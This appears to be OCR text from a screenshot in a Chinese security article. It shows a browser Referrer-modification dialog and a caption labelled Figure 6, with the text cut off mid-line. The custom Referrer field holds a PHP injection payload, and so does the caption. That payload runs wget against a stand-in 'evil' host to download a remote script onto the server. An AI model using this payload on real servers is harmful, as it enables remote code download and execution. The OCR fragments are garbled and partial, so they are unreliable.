 站点：(S)
www .com
动作：
正常 - 发送真实的 Referrer (N)
屏蔽 - 发送空白的 Referrer (B)
伪装 - 发送站点根目录 ( http://SITE/ ) (F)
自定义：(C) xxx<?echo `wget http:/ b.pl -O /t
只在从其他站点链入时执行 (3)
取消 确定
添加站点 (A) 编辑站点 (E) 移除站点 (R) 移除所有站点 (I)
将未列出的站点默认设置为： <正常> 编辑 (D)
取消 确定
图 6
将 Referrer 修改为 “<? echo `wget http://evil. com